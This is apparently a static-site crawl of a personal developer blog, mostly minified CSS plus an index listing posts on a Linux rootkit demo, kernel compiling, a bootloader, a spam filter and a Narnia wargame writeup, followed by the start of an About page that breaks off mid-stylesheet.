.fa-puzzle-piece:before{content:"\F12E"}.fa-microphone:before{content:"\F130"}.fa-microphone-slash:before{content:"\F131"}.fa-shield:before{content:"\F132"}.fa-calendar-o:before{content:"\F133"}.fa-fire-extinguisher:before{content:"\F134"}.fa-rocket:before{content:"\F135"}.fa-maxcdn:before{content:"\F136"}.fa-chevron-circle-left:before{content:"\F137"}.fa-chevron-circle-right:before{content:"\F138"}.fa-chevron-circle-up:before{content:"\F139"}.fa-chevron-circle-down:before{content:"\F13A"}.fa-html5:before{content:"\F13B"}.fa-css3:before{content:"\F13C"}.fa-anchor:before{content:"\F13D"}.fa-unlock-alt:before{content:"\F13E"}.fa-bullseye:before{content:"\F140"}.fa-ellipsis-h:before{content:"\F141"}.fa-ellipsis-v:before{content:"\F142"}.fa-rss-square:before{content:"\F143"}.fa-play-circle:before{content:"\F144"}.fa-ticket:before{content:"\F145"}.fa-minus-square:before{content:"\F146"}.fa-minus-square-o:before{content:"\F147"}.fa-level-up:before{content:"\F148"}.fa-level-down:before{content:"\F149"}.fa-check-square:before{content:"\F14A"}.fa-pencil-square:before{content:"\F14B"}.fa-external-link-square:before{content:"\F14C"}.fa-share-square:before{content:"\F14D"}.fa-compass:before{content:"\F14E"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\F150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\F151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\F152"}.fa-eur:before,.fa-euro:before{content:"\F153"}.fa-gbp:before{content:"\F154"}.fa-dollar:before,.fa-usd:before{content:"\F155"}.fa-inr:before,.fa-rupee:before{content:"\F156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\F157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\F158"}.fa-krw:before,.fa-won:before{content:"\F159"}.fa-bitcoin:before,.fa-btc:before{content:"\F15A"}.fa-file:before{content:"\F15B"}.fa-file-text:before{content:"\F15C"}.fa-sort-alpha-asc:before{content:"\F15D"}.fa-sort-alpha-desc:before{content:"\F15E"}.fa-sort-amount-asc:before{content:"\F160"}.fa-sort-amount-desc:before{content:"\F161"}.fa-sort-numeric-asc:before{content:"\F162"}.fa-sort-numeric-desc:before{content:"\F163"}.fa-thumbs-up:before{content:"\F164"}.fa-thumbs-down:before{content:"\F165"}.fa-youtube-square:before{content:"\F166"}.fa-youtube:before{content:"\F167"}.fa-xing:before{content:"\F168"}.fa-xing-square:before{content:"\F169"}.fa-youtube-play:before{content:"\F16A"}.fa-dropbox:before{content:"\F16B"}.fa-stack-overflow:before{content:"\F16C"}.fa-instagram:before{content:"\F16D"}.fa-flickr:before{content:"\F16E"}.fa-adn:before{content:"\F170"}.fa-bitbucket:before{content:"\F171"}.fa-bitbucket-square:before{content:"\F172"}.fa-tumblr:before{content:"\F173"}.fa-tumblr-square:before{content:"\F174"}.fa-long-arrow-down:before{content:"\F175"}.fa-long-arrow-up:before{content:"\F176"}.fa-long-arrow-left:before{content:"\F177"}.fa-long-arrow-right:before{content:"\F178"}.fa-apple:before{content:"\F179"}.fa-windows:before{content:"\F17A"}.fa-android:before{content:"\F17B"}.fa-linux:before{content:"\F17C"}.fa-dribbble:before{content:"\F17D"}.fa-skype:before{content:"\F17E"}.fa-foursquare:before{content:"\F180"}.fa-trello:before{content:"\F181"}.fa-female:before{content:"\F182"}.fa-male:before{content:"\F183"}.fa-gittip:before,.fa-gratipay:before{content:"\F184"}.fa-sun-o:before{content:"\F185"}.fa-moon-o:before{content:"\F186"}.fa-archive:before{content:"\F187"}.fa-bug:before{content:"\F188"}.fa-vk:before{content:"\F189"}.fa-weibo:before{content:"\F18A"}.fa-renren:before{content:"\F18B"}.fa-pagelines:before{content:"\F18C"}.fa-stack-exchange:before{content:"\F18D"}.fa-arrow-circle-o-right:before{content:"\F18E"}.fa-arrow-circle-o-left:before{content:"\F190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\F191"}.fa-dot-circle-o:before{content:"\F192"}.fa-wheelchair:before{content:"\F193"}.fa-vimeo-square:before{content:"\F194"}.fa-try:before,.fa-turkish-lira:before{content:"\F195"}.fa-plus-square-o:before{content:"\F196"}.fa-space-shuttle:before{content:"\F197"}.fa-slack:before{content:"\F198"}.fa-envelope-square:before{content:"\F199"}.fa-wordpress:before{content:"\F19A"}.fa-openid:before{content:"\F19B"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\F19C"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\F19D"}.fa-yahoo:before{content:"\F19E"}.fa-google:before{content:"\F1A0"}.fa-reddit:before{content:"\F1A1"}.fa-reddit-square:before{content:"\F1A2"}.fa-stumbleupon-circle:before{content:"\F1A3"}.fa-stumbleupon:before{content:"\F1A4"}.fa-delicious:before{content:"\F1A5"}.fa-digg:before{content:"\F1A6"}.fa-pied-piper:before{content:"\F1A7"}.fa-pied-piper-alt:before{content:"\F1A8"}.fa-drupal:before{content:"\F1A9"}.fa-joomla:before{content:"\F1AA"}.fa-language:before{content:"\F1AB"}.fa-fax:before{content:"\F1AC"}.fa-building:before{content:"\F1AD"}.fa-child:before{content:"\F1AE"}.fa-paw:before{content:"\F1B0"}.fa-spoon:before{content:"\F1B1"}.fa-cube:before{content:"\F1B2"}.fa-cubes:before{content:"\F1B3"}.fa-behance:before{content:"\F1B4"}.fa-behance-square:before{content:"\F1B5"}.fa-steam:before{content:"\F1B6"}.fa-steam-square:before{content:"\F1B7"}.fa-recycle:before{content:"\F1B8"}.fa-automobile:before,.fa-car:before{content:"\F1B9"}.fa-cab:before,.fa-taxi:before{content:"\F1BA"}.fa-tree:before{content:"\F1BB"}.fa-spotify:before{content:"\F1BC"}.fa-deviantart:before{content:"\F1BD"}.fa-soundcloud:before{content:"\F1BE"}.fa-database:before{content:"\F1C0"}.fa-file-pdf-o:before{content:"\F1C1"}.fa-file-word-o:before{content:"\F1C2"}.fa-file-excel-o:before{content:"\F1C3"}.fa-file-powerpoint-o:before{content:"\F1C4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\F1C5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\F1C6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\F1C7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\F1C8"}.fa-file-code-o:before{content:"\F1C9"}.fa-vine:before{content:"\F1CA"}.fa-codepen:before{content:"\F1CB"}.fa-jsfiddle:before{content:"\F1CC"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\F1CD"}.fa-circle-o-notch:before{content:"\F1CE"}.fa-ra:before,.fa-rebel:before{content:"\F1D0"}.fa-empire:before,.fa-ge:before{content:"\F1D1"}.fa-git-square:before{content:"\F1D2"}.fa-git:before{content:"\F1D3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\F1D4"}.fa-tencent-weibo:before{content:"\F1D5"}.fa-qq:before{content:"\F1D6"}.fa-wechat:before,.fa-weixin:before{content:"\F1D7"}.fa-paper-plane:before,.fa-send:before{content:"\F1D8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\F1D9"}.fa-history:before{content:"\F1DA"}.fa-circle-thin:before{content:"\F1DB"}.fa-header:before{content:"\F1DC"}.fa-paragraph:before{content:"\F1DD"}.fa-sliders:before{content:"\F1DE"}.fa-share-alt:before{content:"\F1E0"}.fa-share-alt-square:before{content:"\F1E1"}.fa-bomb:before{content:"\F1E2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\F1E3"}.fa-tty:before{content:"\F1E4"}.fa-binoculars:before{content:"\F1E5"}.fa-plug:before{content:"\F1E6"}.fa-slideshare:before{content:"\F1E7"}.fa-twitch:before{content:"\F1E8"}.fa-yelp:before{content:"\F1E9"}.fa-newspaper-o:before{content:"\F1EA"}.fa-wifi:before{content:"\F1EB"}.fa-calculator:before{content:"\F1EC"}.fa-paypal:before{content:"\F1ED"}.fa-google-wallet:before{content:"\F1EE"}.fa-cc-visa:before{content:"\F1F0"}.fa-cc-mastercard:before{content:"\F1F1"}.fa-cc-discover:before{content:"\F1F2"}.fa-cc-amex:before{content:"\F1F3"}.fa-cc-paypal:before{content:"\F1F4"}.fa-cc-stripe:before{content:"\F1F5"}.fa-bell-slash:before{content:"\F1F6"}.fa-bell-slash-o:before{content:"\F1F7"}.fa-trash:before{content:"\F1F8"}.fa-copyright:before{content:"\F1F9"}.fa-at:before{content:"\F1FA"}.fa-eyedropper:before{content:"\F1FB"}.fa-paint-brush:before{content:"\F1FC"}.fa-birthday-cake:before{content:"\F1FD"}.fa-area-chart:before{content:"\F1FE"}.fa-pie-chart:before{content:"\F200"}.fa-line-chart:before{content:"\F201"}.fa-lastfm:before{content:"\F202"}.fa-lastfm-square:before{content:"\F203"}.fa-toggle-off:before{content:"\F204"}.fa-toggle-on:before{content:"\F205"}.fa-bicycle:before{content:"\F206"}.fa-bus:before{content:"\F207"}.fa-ioxhost:before{content:"\F208"}.fa-angellist:before{content:"\F209"}.fa-cc:before{content:"\F20A"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\F20B"}.fa-meanpath:before{content:"\F20C"}.fa-buysellads:before{content:"\F20D"}.fa-connectdevelop:before{content:"\F20E"}.fa-dashcube:before{content:"\F210"}.fa-forumbee:before{content:"\F211"}.fa-leanpub:before{content:"\F212"}.fa-sellsy:before{content:"\F213"}.fa-shirtsinbulk:before{content:"\F214"}.fa-simplybuilt:before{content:"\F215"}.fa-skyatlas:before{content:"\F216"}.fa-cart-plus:before{content:"\F217"}.fa-cart-arrow-down:before{content:"\F218"}.fa-diamond:before{content:"\F219"}.fa-ship:before{content:"\F21A"}.fa-user-secret:before{content:"\F21B"}.fa-motorcycle:before{content:"\F21C"}.fa-street-view:before{content:"\F21D"}.fa-heartbeat:before{content:"\F21E"}.fa-venus:before{content:"\F221"}.fa-mars:before{content:"\F222"}.fa-mercury:before{content:"\F223"}.fa-intersex:before,.fa-transgender:before{content:"\F224"}.fa-transgender-alt:before{content:"\F225"}.fa-venus-double:before{content:"\F226"}.fa-mars-double:before{content:"\F227"}.fa-venus-mars:before{content:"\F228"}.fa-mars-stroke:before{content:"\F229"}.fa-mars-stroke-v:before{content:"\F22A"}.fa-mars-stroke-h:before{content:"\F22B"}.fa-neuter:before{content:"\F22C"}.fa-genderless:before{content:"\F22D"}.fa-facebook-official:before{content:"\F230"}.fa-pinterest-p:before{content:"\F231"}.fa-whatsapp:before{content:"\F232"}.fa-server:before{content:"\F233"}.fa-user-plus:before{content:"\F234"}.fa-user-times:before{content:"\F235"}.fa-bed:before,.fa-hotel:before{content:"\F236"}.fa-viacoin:before{content:"\F237"}.fa-train:before{content:"\F238"}.fa-subway:before{content:"\F239"}.fa-medium:before{content:"\F23A"}.fa-y-combinator:before,.fa-yc:before{content:"\F23B"}.fa-optin-monster:before{content:"\F23C"}.fa-opencart:before{content:"\F23D"}.fa-expeditedssl:before{content:"\F23E"}.fa-battery-4:before,.fa-battery-full:before{content:"\F240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\F241"}.fa-battery-2:before,.fa-battery-half:before{content:"\F242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\F243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\F244"}.fa-mouse-pointer:before{content:"\F245"}.fa-i-cursor:before{content:"\F246"}.fa-object-group:before{content:"\F247"}.fa-object-ungroup:before{content:"\F248"}.fa-sticky-note:before{content:"\F249"}.fa-sticky-note-o:before{content:"\F24A"}.fa-cc-jcb:before{content:"\F24B"}.fa-cc-diners-club:before{content:"\F24C"}.fa-clone:before{content:"\F24D"}.fa-balance-scale:before{content:"\F24E"}.fa-hourglass-o:before{content:"\F250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\F251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\F252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\F253"}.fa-hourglass:before{content:"\F254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\F255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\F256"}.fa-hand-scissors-o:before{content:"\F257"}.fa-hand-lizard-o:before{content:"\F258"}.fa-hand-spock-o:before{content:"\F259"}.fa-hand-pointer-o:before{content:"\F25A"}.fa-hand-peace-o:before{content:"\F25B"}.fa-trademark:before{content:"\F25C"}.fa-registered:before{content:"\F25D"}.fa-creative-commons:before{content:"\F25E"}.fa-gg:before{content:"\F260"}.fa-gg-circle:before{content:"\F261"}.fa-tripadvisor:before{content:"\F262"}.fa-odnoklassniki:before{content:"\F263"}.fa-odnoklassniki-square:before{content:"\F264"}.fa-get-pocket:before{content:"\F265"}.fa-wikipedia-w:before{content:"\F266"}.fa-safari:before{content:"\F267"}.fa-chrome:before{content:"\F268"}.fa-firefox:before{content:"\F269"}.fa-opera:before{content:"\F26A"}.fa-internet-explorer:before{content:"\F26B"}.fa-television:before,.fa-tv:before{content:"\F26C"}.fa-contao:before{content:"\F26D"}.fa-500px:before{content:"\F26E"}.fa-amazon:before{content:"\F270"}.fa-calendar-plus-o:before{content:"\F271"}.fa-calendar-minus-o:before{content:"\F272"}.fa-calendar-times-o:before{content:"\F273"}.fa-calendar-check-o:before{content:"\F274"}.fa-industry:before{content:"\F275"}.fa-map-pin:before{content:"\F276"}.fa-map-signs:before{content:"\F277"}.fa-map-o:before{content:"\F278"}.fa-map:before{content:"\F279"}.fa-commenting:before{content:"\F27A"}.fa-commenting-o:before{content:"\F27B"}.fa-houzz:before{content:"\F27C"}.fa-vimeo:before{content:"\F27D"}.fa-black-tie:before{content:"\F27E"}.fa-fonticons:before{content:"\F280"}.fa-reddit-alien:before{content:"\F281"}.fa-edge:before{content:"\F282"}.fa-credit-card-alt:before{content:"\F283"}.fa-codiepie:before{content:"\F284"}.fa-modx:before{content:"\F285"}.fa-fort-awesome:before{content:"\F286"}.fa-usb:before{content:"\F287"}.fa-product-hunt:before{content:"\F288"}.fa-mixcloud:before{content:"\F289"}.fa-scribd:before{content:"\F28A"}.fa-pause-circle:before{content:"\F28B"}.fa-pause-circle-o:before{content:"\F28C"}.fa-stop-circle:before{content:"\F28D"}.fa-stop-circle-o:before{content:"\F28E"}.fa-shopping-bag:before{content:"\F290"}.fa-shopping-basket:before{content:"\F291"}.fa-hashtag:before{content:"\F292"}.fa-bluetooth:before{content:"\F293"}.fa-bluetooth-b:before{content:"\F294"}.fa-percent:before{content:"\F295"}.sidebar{width:calc(99.9% * 1/3 - 20px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(3n){margin-right:0;float:right}.sidebar:nth-child(3n+1){clear:both}.sidebar .sidebar-inner{position:relative;padding:40px}.sidebar .sidebar-inner:after{background:#eee;background:-webkit-linear-gradient(top,#eee,#eee 48%,#fff);background:linear-gradient(180deg,#eee 0,#eee 48%,#fff);position:absolute;content:"";width:1px;height:540px;top:30px;right:-10px;bottom:0}.sidebar .sidebar-inner img{display:inline-block;margin-bottom:0;border-radius:50%;background-clip:padding-box}.sidebar .sidebar-inner h1,.sidebar .sidebar-inner h2{font-size:18px;font-weight:500;line-height:18px;margin:20px 0 10px}.sidebar .sidebar-inner p{color:#888;font-size:16px;line-height:26px;margin-bottom:26px}.sidebar .sidebar-inner p.copyright{color:#b6b6b6;font-size:14px}@media (max-width:1100px){.sidebar .sidebar-inner{padding:35px 20px 0}.sidebar{width:calc(99.9% * 1/2 - 15px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(2n){margin-right:0;float:right}.sidebar:nth-child(odd){clear:both}}@media (max-width:900px){.sidebar{width:calc(99.9% * 5/12 - 17.5px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(12n){margin-right:0;float:right}.sidebar:nth-child(12n+1){clear:both}.sidebar .sidebar-inner{padding:30px 20px 0}}@media (max-width:500px){.sidebar{width:calc(99.9% * 1 - 0px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(undefinedn){margin-right:0;float:right}.sidebar:nth-child(undefinedn+1){clear:both}.sidebar .sidebar-inner{padding:25px 20px 0}.sidebar .sidebar-inner:after{display:none}}.blog-page{margin-bottom:40px}.blog-page h1{font-size:calc(20px + 16 * ((100vw - 420px) / 860));margin-top:0}@media screen and (min-width:1280px){.blog-page h1{font-size:36px}}@media screen and (max-width:420px){.blog-page h1{font-size:20px}}.blog-page p{font-size:16px;line-height:26px;margin-bottom:26px}.book{min-height:250px}.book .thumb{float:left;margin-right:20px;height:250px}@media (max-width:900px){.blog-single .footer,.blog-single .text{padding:0 15px}}</style></head><body><div id="react-mount"><div class="wrapper" data-reactroot="" data-reactid="1" data-react-checksum="1966761382"><div data-reactid="2"><!-- react-empty: 3 --><div class="sidebar" data-reactid="4"><div class="sidebar-inner" data-reactid="5"><div class="blog-details" data-reactid="6"><header data-reactid="7"><header data-reactid="8"><a style="text-decoration:none;border-bottom:none;outline:none;" href="/" data-reactid="9"><img src="/1511a9c6d133906a47d1f4550a59a704.jpg" width="75" height="75" data-reactid="10"/></a><h1 data-reactid="11"><a style="text-decoration:none;border-bottom:none;color:inherit;" href="/" data-reactid="12"><!-- react-text: 13 --> <!-- /react-text --><!-- react-text: 14 -->Tyler Riedal<!-- /react-text --><!-- react-text: 15 --> <!-- /react-text --></a></h1><p data-reactid="16">Full-stack developer.<br>Security enthusiast.</p></header></header></div><div class="blog-options" data-reactid="17"><nav class="blog-nav" data-reactid="18"><ul data-reactid="19"><li data-reactid="20"><a href="/" class="current" data-reactid="21">Articles</a></li><li data-reactid="22"><a href="/books/" data-reactid="23">Books</a></li><li data-reactid="24"><a href="/about/" data-reactid="25">About me</a></li></ul></nav><footer data-reactid="26"><div class="blog-social" data-reactid="27"><ul data-reactid="28"><li data-reactid="29"><a href="https://github.com/triedal" data-reactid="30"><i class="fa fa-github-alt" data-reactid="31"></i></a></li><li data-reactid="32"><a href="mailto:triedal@mail.usf.edu?Subject=Hello" data-reactid="33"><i class="fa fa-envelope-o" data-reactid="34"></i></a></li></ul></div></footer></div></div></div><div class="content" data-reactid="35"><div class="main" data-reactid="36"><div class="main-inner" data-reactid="37"><div class="blog-post" data-reactid="38"><time datetime="April 22, 2017" data-reactid="39">April 2017</time><span style="padding:5px;" data-reactid="40"></span><span class="blog-category" data-reactid="41">security</span><h2 data-reactid="42"><a style="border-bottom:none;" href="/rootkit-poc/" data-reactid="43"><!-- react-text: 44 --> <!-- /react-text --><!-- react-text: 45 -->Subverting the Linux Kernel for Fun and Profit<!-- /react-text --><!-- react-text: 46 --> <!-- /react-text --></a></h2><p data-reactid="47">Demonstration of a simple rootkit developed for the 2.6.x Linux kernel.</p><a class="readmore" href="/rootkit-poc/" data-reactid="48"> Read</a></div><div class="blog-post" data-reactid="49"><time datetime="March 14, 2017" data-reactid="50">March 2017</time><span style="padding:5px;" data-reactid="51"></span><span class="blog-category" data-reactid="52">os dev</span><h2 data-reactid="53"><a style="border-bottom:none;" href="/compile-linux-kernel/" data-reactid="54"><!-- react-text: 55 --> <!-- /react-text --><!-- react-text: 56 -->Compiling The Vanilla Linux Kernel<!-- /react-text --><!-- react-text: 57 --> <!-- /react-text --></a></h2><p data-reactid="58">Guide to building the Linux kernel.</p><a class="readmore" href="/compile-linux-kernel/" data-reactid="59"> Read</a></div><div class="blog-post" data-reactid="60"><time datetime="January 10, 2017" data-reactid="61">January 2017</time><span style="padding:5px;" data-reactid="62"></span><span class="blog-category" data-reactid="63">os dev</span><h2 data-reactid="64"><a style="border-bottom:none;" href="/ryo-bootloader/" data-reactid="65"><!-- react-text: 66 --> <!-- /react-text --><!-- react-text: 67 -->Roll Your Own: Bootloader Edition<!-- /react-text --><!-- react-text: 68 --> <!-- /react-text --></a></h2><p data-reactid="69">How to build a simple bootloader with assembly.</p><a class="readmore" href="/ryo-bootloader/" data-reactid="70"> Read</a></div><div class="blog-post" data-reactid="71"><time datetime="January 8, 2017" data-reactid="72">January 2017</time><span style="padding:5px;" data-reactid="73"></span><span class="blog-category" data-reactid="74">natural language processing</span><h2 data-reactid="75"><a style="border-bottom:none;" href="/spam-filter/" data-reactid="76"><!-- react-text: 77 --> <!-- /react-text --><!-- react-text: 78 -->Building a Spam Filter<!-- /react-text --><!-- react-text: 79 --> <!-- /react-text --></a></h2><p data-reactid="80">Tutorial on how to build a spam filter using Python and NLTK.</p><a class="readmore" href="/spam-filter/" data-reactid="81"> Read</a></div><div class="blog-post" data-reactid="82"><time datetime="January 7, 2017" data-reactid="83">January 2017</time><span style="padding:5px;" data-reactid="84"></span><span class="blog-category" data-reactid="85">security</span><h2 data-reactid="86"><a style="border-bottom:none;" href="/narnia-writeup/" data-reactid="87"><!-- react-text: 88 --> <!-- /react-text --><!-- react-text: 89 -->OverTheWire Narnia Writeup<!-- /react-text --><!-- react-text: 90 --> <!-- /react-text --></a></h2><p data-reactid="91">Writeup on how to complete OverTheWire's Naria wargame. This wargame focuses on beginner binary exploitations.</p><a class="readmore" href="/narnia-writeup/" data-reactid="92"> Read</a></div></div></div></div></div></div></div><script src="/bundle.js?t=1539452859922"></script></body></html>
</file>

<file: about/index.html>
<!DOCTYPE html>
 <html lang="en"><head><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/><link rel="icon" href="/favicon.ico" type="image/x-icon"/><meta charset="utf-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="viewport" content="width=device-width, initial-scale=1.0 maximum-scale=5.0"/><title data-react-helmet="true">About me - Blog by Tyler Riedal</title><link href="https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,700&amp;subset=latin,cyrillic" rel="stylesheet" type="text/css"/><style>html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,cite,code,details,figcaption,figure,footer,header,hgroup,main,nav,section,small,summary{display:block}article,article ol,article ul,blockquote,body,div,figure,footer,header,input,nav,section{box-sizing:border-box}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr{letter-spacing:.1em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:70%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}em,i{line-height:0;position:relative;vertical-align:baseline}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}img{max-width:100%;display:block;margin:inherit auto}.wrapper{max-width:1070px;margin-left:auto;margin-right:auto}.wrapper:after,.wrapper:before{content:"";display:table}.wrapper:after{clear:both}.content{width:calc(99.9% * 2/3 - 10px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(3n){margin-right:0;float:right}.content:nth-child(3n+1){clear:both}.main-inner{padding:40px 35px}@media screen and (max-width:1100px){.content{width:calc(99.9% * 2/4 - 15px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(4n){margin-right:0;float:right}.content:nth-child(4n+1){clear:both}.main-inner{padding:35px 20px}}@media screen and (max-width:900px){.content{width:calc(99.9% * 7/12 - 12.5px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(12n){margin-right:0;float:right}.content:nth-child(12n+1){clear:both}.main-inner{padding:30px 20px}}@media screen and (max-width:500px){.content{width:calc(99.9% * 4/4 - 0px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(4n){margin-right:0;float:right}.content:nth-child(4n+1){clear:both}.main-inner{padding:25px 20px}}@media screen and (min-width:40em){.floatLeft{float:left}}@media screen and (min-width:40em){.floatCenter{margin-left:auto;margin-right:auto}}@media screen and (min-width:40em){.floatRight{float:right}}@media screen and (min-width:40em){body,html{margin:0;width:100%;max-width:none}}html{box-sizing:border-box;font-size:16px;font-size:100%;font-family:Roboto,Arial,sans-serif;color:#222;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}@media screen and (min-width:40em){html{font-size:18px;font-size:1.125rem}}*,:after,:before{box-sizing:inherit}body{margin:0}footer{display:block}body>footer{margin:0 auto;width:80%}header,main,section{display:block}a{background:transparent;color:#222;text-decoration:none;-webkit-transition:all .3s;transition:all .3s}a:active,a:hover{outline:0}a:active,a:hover{color:#222}article{display:block;margin:0 auto;width:80%}@media screen and (min-width:40em){article{max-width:945px;max-width:52.5rem}}audio{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}canvas{display:inline-block;vertical-align:baseline}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace}code{padding:26px;padding:1.625rem;display:block}@media screen and (min-width:40em){code{padding:31px;padding:1.722222222222222rem}}details,figcaption,summary{display:block}figcaption{line-height:26px;line-height:1.625rem;color:#222;font-size:.8125rem;font-style:italic;margin-bottom:0;text-align:center}@media screen and (min-width:40em){figcaption{line-height:31px;line-height:1.722222222222222rem;margin-bottom:0}}figure{display:block}@media screen and (min-width:40em){figure.floatLeft,figure.floatRight{max-width:315px;max-width:17.5rem;padding:0 31px;padding:0 1.722222222222222rem}}@media screen and (min-width:40em){figure.floatLeft blockquote,figure.floatRight blockquote{padding:0;text-align:left}}@media screen and (min-width:40em){figure.floatLeft blockquote p,figure.floatRight blockquote p{font-size:19.2px;font-size:1.2rem;line-height:31px;line-height:1.722222222222222rem}}h1{font-size:40px;font-size:2.5rem;line-height:52px;line-height:3.25rem;margin-top:104px;margin-top:6.5rem;margin-bottom:26px;margin-bottom:1.625rem}h2{font-size:27px;font-size:1.6875rem;line-height:39px;line-height:2.4375rem;margin-top:65px;margin-top:4.0625rem;margin-bottom:13px;margin-bottom:.8125rem}h3{font-size:22px;font-size:1.375rem;margin-top:52px;margin-top:3.25rem}h3,h4{line-height:26px;line-height:1.625rem;margin-bottom:13px;margin-bottom:.8125rem}h4{font-size:19.2px;font-size:1.2rem;margin-top:39px;margin-top:2.4375rem}h5,h6{font-size:16px;font-size:1rem;line-height:26px;line-height:1.625rem;margin-top:65px;margin-top:4.0625rem;margin-bottom:13px;margin-bottom:.8125rem}@media screen and 